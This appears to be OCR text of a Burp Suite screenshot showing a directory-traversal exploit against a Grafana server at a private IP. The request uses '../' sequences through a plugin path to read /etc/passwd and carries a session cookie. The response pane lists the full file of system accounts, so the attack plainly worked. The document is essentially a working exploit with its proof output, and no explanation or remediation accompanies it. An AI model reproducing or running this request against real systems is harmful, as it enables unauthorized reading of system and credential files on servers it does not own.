 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 Galaxy xia Pao Fastjson scan
1 × 2 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 GET /public/plugins/welcome/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 172.30.54.12:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: grafana_session=4418091b8e752630cbd8cee0852a5af6
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin
26 tcpdump:x:107:113::/nonexistent:/usr/sbin/nologin
27 ntp:x:108:115::/nonexistent:/usr/sbin/nologin
28 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
29 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
30 _chrony:x:110:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
31 grafana:x:111:122::/usr/share/grafana:/bin/false
32 postgres:x:112:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash